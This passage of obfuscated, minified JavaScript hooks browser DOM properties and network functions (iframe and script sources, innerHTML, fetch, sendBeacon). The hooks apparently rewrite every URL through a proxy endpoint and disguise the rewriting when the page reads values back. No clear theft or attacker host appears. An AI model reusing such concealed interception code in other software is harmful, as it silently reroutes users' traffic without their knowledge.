0!==a&&null!==(a=a[r(2537)])&&void 0!==a&&a[0]&&(s[r(3089)][r(2537)][0]=o[r(3550)][r(2539)]),delete s[r(3550)],delete s[r(3877)],s=i.A[r(3401)](o)[r(1391)][r(2536)](this,s,e,n)),s})),Yt(o,c(3035),c(2268),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(1243)][t(3401)][t(2536)](this,...n);return It[t(3401)](o,s)}},(function(){const t=c;try{if((t=>{const e=a2q;try{if(null!=t&&t[e(3391)])return!0;if(e(947)==typeof t){var n;if(t[e(3184)](e(332)))return!0;const r=o[e(537)][e(1296)](t);if(null!=r&&null!==(n=r[e(3826)])&&void 0!==n&&n[e(3184)](e(3446)))return!0;if([e(235),e(2672),e(2641)][e(3247)](null==r?void 0:r[e(3826)])&&void 0!==(null==r?void 0:r[e(353)])&&void 0!==(null==r?void 0:r[e(1729)])&&void 0!==(null==r?void 0:r[e(2785)]))return!0}}catch(t){}return!1})(this[t(3869)]))return!1;if((0,e.EW)(o[t(3089)][t(3494)])){const n=new URL((0,e.sH)(o[t(3089)][t(3494)])[t(3468)]);if(t(2486)===n[t(2520)]&&/\/sodar\/.*.html/g[t(1471)](n[t(3894)]))return!1;if(t(3602)===n[t(2520)]&&t(2862)===n[t(3894)])return!1;if(t(3667)===n[t(2520)]&&n[t(3894)][t(3384)](t(2558)))return!1;if(t(774)===n[t(2520)]&&t(2620)===n[t(3894)])return!1}const n=(()=>{const e=t;try{return i.A[e(3401)](o)[e(1243)][e(3401)][e(2536)](this)[e(3089)][e(3494)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3468)]);if(t(3191)===r[t(2520)]&&t(3366)===r[t(3894)])return!1}const s=i.A[t(3401)](o)[t(1243)][t(3401)][t(2536)](this);return!(0,e.Vp)(r)||s!==o[t(2561)]}catch(t){return!0}})),Yt(o,c(2441),c(1106),{get:function(){const t=c;for(var n,s=arguments[t(2074)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];const u=i.A[t(3401)](o)[t(2893)][t(3401)][t(2536)](this,...a);if(!u)return u;const h=i.A[t(3401)](o)[t(2107)][t(2536)](this,t(419));if(te(o,u,h)&&(u[t(3790)]||(u[t(3790)]=!0,K(u),dt(u),f[t(2737)](u)),Pt(u),Bt(r,u)),t(1465)===(null===(n=o[t(3550)])||void 0===n?void 0:n[t(2539)]))return u;if(Xt(u)){const e=u[t(3852)][t(2743)](t(1607));for(let n=0;n<e[t(2074)];n++){const r=e[n];if(r[t(241)][t(3247)](t(1404))&&r[t(241)][t(3247)](t(699))&&r[t(241)][t(3247)](t(1554)))return u}}let m=i.A[t(3401)](o)[t(1337)][t(3401)][t(2536)](this);if(m=m&&(0,d._)(m)?(0,d.ks)(m):m,t(3616)===m)return u;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(3468)]);if(n[t(2520)][t(3384)](t(1900))&&n[t(3894)][t(3247)](t(1947)))return u}return It[t(3401)](o,u)}}),Yt(o,c(2441),c(3248),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3401)](o)[t(1337)][t(3401)][t(2536)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=c;for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(1337)][e(1169)][e(2536)](this,(0,d.md)(t),...r)}}),Yt(o,c(2441),c(419),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(764)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c;for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(t[s(3184)](s(1573)))return t=Wt(t,r,o),i.A[s(3401)](o)[s(764)][s(1169)][s(2536)](this,t,...l);if(s(3135)===t){const t=i.A[s(3401)](o)[s(2893)][s(3401)][s(2536)](this,...l),a=t[s(561)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2902)]+s(2687),kind:e.MN[s(1838)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}),l=s(3317)[s(3881)](_t,s(1615))[s(3881)](c,s(2152))[s(3881)]((0,qt.x)().id,s(3084))+Tt({_window:o,protectUrlContext:r,html:a});t[s(561)]=l}}return i.A[s(3401)](o)[s(764)][s(1169)][s(2536)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3844)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}),...l)}}),Yt(o,c(2441),c(3749),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(2010)][t(3401)][t(2536)](this,...n)},set:function(t){const s=c;for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];const d=i.A[s(3401)](o)[s(2893)][s(3401)][s(2536)](this,...l);if(d&&(K(d),dt(d),f[s(2737)](d)),!t)return i.A[s(3401)](o)[s(2010)][s(1169)][s(2536)](this,t);t=t[s(1364)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2902)]+s(2687),kind:e.MN[s(1838)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]});return t=t[s(3247)](h)?Tt({_window:o,protectUrlContext:r,html:t}):s(3317)[s(3881)](_t,s(1615))[s(3881)](h,s(2152))[s(3881)]((0,qt.x)().id,s(3084))+Tt({_window:o,protectUrlContext:r,html:t}),i.A[s(3401)](o)[s(2010)][s(1169)][s(2536)](this,t)}}),Yt(o,c(3922),c(915),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(3172)][t(3401)][t(2536)](this,...n);return s?zt(s):s},set:function(t){const e=c;if(!t)return i.A[e(3401)](o)[e(3172)][e(1169)][e(2536)](this,t);for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3401)](o)[e(3172)][e(1169)][e(2536)](this,Mt(r,t,i.A[e(3401)](o)[e(3058)][e(3401)][e(3168)](o[e(3852)])),...s)}}),Yt(o,c(3922),c(419),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(1174)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3027)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];return i.A[s(3401)](o)[s(1174)][s(1169)][s(2536)](this,t,...l)}}),Yt(o,c(3922),c(526),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(2462)][t(3401)][t(2536)](this,...n);return Ut(s)},set:function(t){const e=c;for(var s=arguments[e(2074)],a=new Array(s>1?s-1:0),l=1;l<s;l++)a[l-1]=arguments[l];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2902)],baseUrl:i.A[e(3401)](o)[e(3058)][e(3401)][e(3168)](o[e(3852)])}),i.A[e(3401)](o)[e(2462)][e(1169)][e(2536)](this,t,...a)):i.A[e(3401)](o)[e(2462)][e(1169)][e(2536)](this,t,...a)}}),Yt(o,c(292),c(3494),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3041)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c,a=i.A[s(3401)](o)[s(3351)][s(3401)][s(2536)](this),l=i.A[s(3401)](o)[s(1715)][s(3401)][s(2536)](this),u=s(2158)===a||s(2025)===a&&s(2066)===l?e.MN[s(2601)]:s(2025)===a&&s(1607)===l?e.MN[s(1838)]:e.MN[s(3027)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]});for(var d=arguments[s(2074)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(3401)](o)[s(3041)][s(1169)][s(2536)](this,t,...h)}}),Yt(o,c(292),"as",{set:function(t){const s=c;var a;const l=i.A[s(3401)](o)[s(2107)][s(2536)](this,s(3494)),u=null===(a=i.A[s(3401)](o)[s(2107)][s(2536)](this,s(1215)))||void 0===a?void 0:a[s(2931)]();for(var d=arguments[s(2074)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(l){const a=s(2158)===u||s(2025)===u&&s(2066)===t?e.MN[s(2601)]:s(2025)===u&&s(1607)===t?e.MN[s(1838)]:e.MN[s(3027)];i.A[s(3401)](o)[s(3041)][s(1169)][s(2536)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:a,baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}),...h)}return i.A[s(3401)](o)[s(1715)][s(1169)][s(2536)](this,t,...h)}}),Yt(o,c(292),c(1215),{set:function(t){const s=c,a=i.A[s(3401)](o)[s(2107)][s(2536)](this,s(3494)),l=i.A[s(3401)](o)[s(2107)][s(2536)](this,"as");for(var u=arguments[s(2074)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const c=s(2158)===t||s(2025)===t&&s(2066)===l?e.MN[s(2601)]:s(2025)===t&&s(1607)===l?e.MN[s(1838)]:e.MN[s(3027)];i.A[s(3401)](o)[s(3041)][s(1169)][s(2536)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:c,baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}),...d)}return i.A[s(3401)](o)[s(3351)][s(1169)][s(2536)](this,t,...d)}}),Yt(o,c(3139),c(915),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(2456)][t(3401)][t(2536)](this,...n);return s?zt(s):s},set:function(t){const e=c;if(!t)return i.A[e(3401)](o)[e(2456)][e(1169)][e(2536)](this,t);for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3401)](o)[e(2456)][e(1169)][e(2536)](this,Mt(r,t,i.A[e(3401)](o)[e(3058)][e(3401)][e(3168)](o[e(3852)])),...s)}}),Yt(o,c(3139),c(419),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3224)][t(3401)][t(3168)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1838)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];return i.A[s(3401)](o)[s(3224)][s(1169)][s(3168)](this,[t,...l])}}),Yt(o,c(3418),c(2793),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(2676)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3027)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];return i.A[s(3401)](o)[s(2676)][s(1169)][s(2536)](this,t,...l)}}),Yt(o,c(3418),c(419),{get:function(){const t=c;for(var n,r=arguments[t(2074)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let l=null!==(n=i.A[t(3401)](o)[t(964)])&&void 0!==n&&n[t(3401)]?i.A[t(3401)](o)[t(964)][t(3401)][t(3168)](this,s):i.A[t(3401)](o)[t(2107)][t(2536)](this,t(419));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(3468)]),l},set:function(t){const s=c;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3027)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var l=arguments[s(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3401)](o)[s(964)])&&void 0!==a&&a[s(1169)]?i.A[s(3401)](o)[s(964)][s(1169)][s(3168)](this,[t,...u]):(i.A[s(3401)](o)[s(3683)][s(2536)](this,s(419),t),t)}},(()=>!0)),Yt(o,c(2182),c(419),{get:function(){const t=c;for(var n,r=arguments[t(2074)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let l=null!==(n=i.A[t(3401)](o)[t(729)])&&void 0!==n&&n[t(3401)]?i.A[t(3401)](o)[t(729)][t(3401)][t(3168)](this,s):i.A[t(3401)](o)[t(2107)][t(2536)](this,t(419));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(3468)]),l},set:function(t){const s=c;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3027)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var l=arguments[s(2074)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3401)](o)[s(729)])&&void 0!==a&&a[s(1169)]?i.A[s(3401)](o)[s(729)][s(1169)][s(3168)](this,[t,...u]):(i.A[s(3401)](o)[s(3683)][s(2536)](this,s(419),t),t)}},(()=>!0)),Yt(o,c(3886),c(419),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(2756)]?i.A[t(3401)](o)[t(2756)][t(3401)][t(3168)](this,r):i.A[t(3401)](o)[t(2107)][t(2536)](this,t(419));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a},set:function(t){const s=c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3027)],baseUrl:i.A[s(3401)](o)[s(3058)][s(3401)][s(3168)](o[s(3852)]),endpoint:n.A[s(2902)]}));for(var a=arguments[s(2074)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];return i.A[s(3401)](o)[s(2756)]?i.A[s(3401)](o)[s(2756)][s(1169)][s(3168)](this,[t,...l]):(i.A[s(3401)](o)[s(3683)][s(2536)](this,s(419),t),t)}}),Yt(o,c(3886),c(526),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3401)](o)[t(3842)]?i.A[t(3401)](o)[t(3842)][t(3401)][t(3168)](this,n):i.A[t(3401)](o)[t(2107)][t(2536)](this,t(526));return s&&(s=Ut(s)),s},set:function(t){const e=c;for(var s=arguments[e(2074)],a=new Array(s>1?s-1:0),l=1;l<s;l++)a[l-1]=arguments[l];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2902)],baseUrl:i.A[e(3401)](o)[e(3058)][e(3401)][e(3168)](o[e(3852)])}),i.A[e(3401)](o)[e(3842)]?i.A[e(3401)](o)[e(3842)][e(1169)][e(3168)](this,[t,...a]):(i.A[e(3401)](o)[e(3683)][e(2536)](this,e(526),t),t)):i.A[e(3401)](o)[e(3842)][e(1169)][e(2536)](this,t,...a)}}),Yt(o,c(3035),c(3869),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(1384)][t(3401)][t(3168)](this,r);if(t(947)==typeof a){const n=Array[t(1881)](a[t(250)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(3401)](o)[t(1209)][t(2536)](a,r,(0,e.sH)(r)[t(3468)]))}return a}},(function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(1384)][t(3401)][t(3168)](this,r);return t(947)==typeof a&&e.ht[t(2979)]((e=>a[t(3247)]("/"[t(3881)](e,"/"))))})),Yt(o,c(3035),c(2539),{get:function(){const t=c;try{if(t(3456)===this[t(3869)])return t(796);const n=i.A[t(3401)](o)[t(1243)][t(3401)][t(2536)](this);if((0,e.EW)(n[t(3089)][t(3494)])){const r=(0,e.sH)(n[t(3089)][t(3494)])[t(3468)];return new URL(r)[t(2539)]}}catch(t){}for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(3401)](o)[t(3334)][t(3401)][t(3168)](this,r)}},(function(){const t=c;if(t(3456)===this[t(3869)])return!0;try{const n=i.A[t(3401)](o)[t(1243)][t(3401)][t(2536)](this);return(0,e.EW)(n[t(3089)][t(3494)])}catch(t){}return!1})),Gt(o,c(2742),c(695),(function(t,s){const a=c;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3027)],baseUrl:i.A[a(3401)](o)[a(3058)][a(3401)][a(3168)](o[a(3852)]),endpoint:n.A[a(2902)]}),i.A[a(3401)](o)[a(3883)][a(2536)](o,t,{method:a(3053),keepalive:!0,body:s,mode:a(1046)}),!0}),(function(){return arguments[c(2074)]>0})),Gt(o,c(2949),c(1714),(function(t){const e=c,n=(()=>{const e=a2q;if(!(t instanceof o[e(1745)]))return"";const n=i.A[e(3401)](o)[e(2283)][e(3401)][e(2536)](t);return(0,d._)(n)?(0,d.ks)(n):n})();if(this instanceof o[e(1745)]&&e(2066)===this[e(3293)][e(2931)]()&&t instanceof o[e(2187)]){const n=i.A[e(3401)](o)[e(619)][e(3401)][e(2536)](t);i.A[e(3401)](o)[e(619)][e(1169)][e(2536)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&kt(o,n),t instanceof o[e(2441)]&&t[e(1246)](e(3248))&&kt(o,t[e(3248)]),i.A[e(3401)](o)[e(3389)][e(2536)](this,t)})),Gt(o,c(2949),c(3434),(function(t){const e=c;for(var n=arguments[e(2074)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(1745)]&&e(2066)===this[e(3293)][e(2931)]()&&t instanceof o[e(2187)]){const n=i.A[e(3401)](o)[e(619)][e(3401)][e(2536)](t);return i.A[e(3401)](o)[e(619)][e(1169)][e(2536)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(3401)](o)[e(3615)][e(2536)](this,t,...s)}return i.A[e(3401)](o)[e(3615)][e(2536)](this,t,...s)})),Yt(o,c(2949),c(1548),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3401)](o)[t(619)][t(3401)][t(2536)](this,...n);return this instanceof o[t(1745)]&&t(2066)===this[t(3293)][t(2931)]()?(0,pt.sR)(s):s},set:function(){const t=c;let e=arguments[t(2074)]<=0?void 0:arguments[0];return this instanceof o[t(1745)]&&t(2066)===this[t(3293)][t(2931)]()&&(e=(0,pt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(3401)](o)[t(619)][t(1169)][t(2536)](this,e)}}),Yt(o,c(2949),c(3509),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(3058)][t(3401)][t(3168)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3468)]:a}}),Yt(o,c(1569),c(3248),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(3065)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3468)]),a}});const p=[c(1101),c(3422),c(3091),c(1324),c(1104),c(2349),c(1816),c(422),c(1086),c(3528),c(2103),c(945),c(2710),c(2334)][c(484)]((t=>"."+t+"/"));Yt(o,c(601),c(2739),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(709)][t(3401)][t(2536)](this,...r),l=i.A[t(3401)](o)[t(3065)][t(3401)][t(2536)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(3468)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1471)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1471)](l)||p[t(2979)]((e=>l[t(3247)](e)))||l[t(2055)](t(2789))>=0)&&(a=0),a}}),Yt(o,c(601),c(2433),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3401)](o)[t(819)][t(3401)][t(2536)](this,...r),l=i.A[t(3401)](o)[t(3065)][t(3401)][t(2536)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(3468)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1471)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1471)](l)||p[t(2979)]((e=>l[t(3247)](e)))||l[t(2055)](t(2789))>=0)&&(a=0),a}}),Gt(o,c(3240),c(2626),(function(t){const e=c,n=Tt({_window:o,protectUrlContext:r,html:t});return i.A[e(3401)](o)[e(3646)][e(2536)](this,n)}));const g=[c(1189),c(732),c(694),c(568)];Gt(o,c(2570),c(1471),(function(t){const e=c;return!!Ot(t,new URL(n.A[e(2902)])[e(2520)])||i.A[e(3401)](o)[e(638)][e(2536)](this,t)}),(function(t){const e=c;return e(1571)!==this[e(2268)]&&e(2421)!==this[e(2268)]&&!!g[e(2979)]((t=>Ot(this[e(2268)],t)))})),Gt(o,c(2570),c(1450),(function(t){const n=c,r=(0,e.sH)(t)[n(3468)];return i.A[n(3401)](o)[n(1490)][n(2536)](this,r)}),(function(t,n){const r=c;return!0!==(null==n?void 0:n[r(622)])&&!(r(947)!=typeof t||!t[r(3184)](r(2628))&&!t[r(3184)](r(3136))||!(0,e.EW)(t))})),Yt(o,c(1128),c(2775),{get:function(){const t=c;for(var n=arguments[t(2074)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3401)](o)[t(3700)][t(3401)][t(2536)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3468)]:a}}),Gt(o,c(1444),c(1802),(function(t,s){const a=c,l=t[a(1364)](),u=(()=>{const t=a;if(l[t(3184)](t(2628))||l[t(3184)](t(3136)))return(0,e.EW)(l)?l:(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(3027)],endpoint:n.A[t(2902)]});{const s=i.A[t(3401)](o)[t(3058)][t(3401)][t(3168)](o[t(3852)]);return(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(3027)],baseUrl:s,endpoint:n.A[t(2902)]})}})();return i.A[a(3401)](o)[a(1047)][a(2536)](this,u,s)})),Gt(o,c(1908),c(1362),(function(t,r){const s=c;try{const a=new(o[s(1010)])(n.A[s(2902)])[s(2520)];if(s(1879)===t[s(1364)]()&&"\n"===r&&this[s(3384)](a)&&(0,e.EW)(o[s(3089)][s(3494)])){const n=new(o[s(1010)])((0,e.sH)(o[s(3089)][s(3494)])[s(3468)]);if((s(665)===n[s(2520)]||s(2486)===n[s(2520)])&&n[s(3894)][s(3184)](s(2839))&&n[s(3894)][s(3384)](s(1148))){const e=i.A[s(3401)](o)[s(1209)][s(2536)](this,t,r);return i.A[s(3401)](o)[s(1209)][s(2536)](e,a,n[s(2520)])}}}catch(e){return i.A[s(3401)](o)[s(1209)][s(2536)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3468)];return i.A[s(3401)](o)[s(1209)][s(2536)](n,t,r)}return i.A[s(3401)](o)[s(1209)][s(2536)](this,t,r)}catch(e){return i.A[s(3401)](o)[s(1209)][s(2536)](this,t,r)}}),(function(t,r){const i=c;try{if(i(947)==typeof this&&(this[i(3184)](i(2628))||this[i(3184)](i(3136)))&&e.ht[i(2979)]((t=>Ot(this,"/"[i(3881)](t,"/")))))return!0;if(i(1879)===t[i(1364)]()&&"\n"===r&&i(947)==typeof this&&this[i(3384)](new(o[i(1010)])(n.A[i(2902)])[i(2520)]))return!0}catch(t){}return!1}),{throwError:!1}),Gt(o,c(1287),c(691),(async function(t,e){const n=c;let a,l,u;ne(o,t)?({protectedInput:a,originalUrl:l,additionalHeaders:u}=await ie(o,r,t)):({protectedInput:a,originalUrl:l,additionalHeaders:u}=re(o,r,t));for(var d=arguments[n(2074)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(3030)][n(3384)](n(1451))||r[n(3030)][n(3384)](n(2178)))&&(l[n(3247)](n(462))||l[n(3247)](n(2855)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(2561)];)try{r=e[t(3096)][t(3852)],e=e[t(3096)][t(1238)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(691)][n(2536)](t,l,e,...h)}e=se(a,e,u);const m=b(l);if(n(1969)===m||n(2748)===m){const t=new URL(l)[n(2398)][n(3401)](n(2948));!function(t,e,r,o,i){const s=n;P(t,s(3933),(arguments[s(2074)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1169)](s(1645),e)[s(1169)](s(466),r)[s(1169)](s(2702),o)[s(1169)](s(3123),i[s(1364)]()))}(r,window[n(1903)],n(2945),null!=t?t:"",n(2748)===m)}const p=i.A[n(3401)](o)[n(3883)][n(2536)](this,a,e,...h);if(m){const t=await p,e=await t[n(434)]()[n(3920)]();return s.A[n(2117)](n(3342)[n(3881)](m,")"),l,e),t}return p})),Gt(o,c(1287),c(3455),(function(t,e){const n=c;if(ne(o,t))throw new TypeError(n(1544));const{protectedInput:s,additionalHeaders:a}=re(o,r,t);e=se(s,e,a);for(var l=arguments[n(2074)],u=new Array(l>2?l-2:0),d=2;d<l;d++)u[d-2]=arguments[d];return i.A[n(3401)](o)[n(1658)][n(2536)](this,s,e,...u)}),null,{throwError:!0}),Yt(o,c(1287),c(1550),{get:function(){const t=c;for(var e,n=arguments[t(2074)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const l=i.A[t(3401)](o)[t(2845)],u=(null===(e=l[t(3401)])||void 0===e?void 0:e[t(2536)](this,...s))||l[t(1509)];return new Proxy(u,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(947)!=typeof n||(c=e[(0,d.md)(n)]),!c)return c;if(a(3512)==typeof c)return i.A[a(3401)](o)[a(1067)][a(2536)](c[a(2600)])[a(3247)](a(2736))?c[a(2600)](e):c;if(!Xt(c))return c;if(c&&c[a(1287)]&&c instanceof c[a(1287)]&&c[a(3217)]){const t=c[a(3217)][a(2915)](a(419));t&&a(240)!==t&&a(2170)!==t&&!t[a(3184)](a(3779))||(c[a(3790)]||(c[a(3790)]=!0,K(c[a(1238)]),dt(c[a(1238)]),f[a(2737)](c[a(1238)])),Pt(c[a(1238)]),Bt(r,c[a(1238)]))}return c}})}}),Yt(o,c(1287),c(3248),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3401)](o)[t(3724)][t(3401)][t(2536)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=c;(0,d._)(t)||(t=(0,d.md)(t));for(var n=arguments[e(2074)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3401)](o)[e(3724)][e(1169)][e(2536)](this,t,...r)}}),(0,e.Vp)(r)&&Yt(o,c(609),c(3424),{get:function(){const t=c;for(var e=arguments[t(2074)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3401)](o)[t(995)][t(3401)][t(2536)](this,...n)},set:function(s){const a=c;if(a(2038)===i.A[a(3401)](o)[a(1412)][a(3401)][a(2536)](this)[a(2931)]()){var l;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new 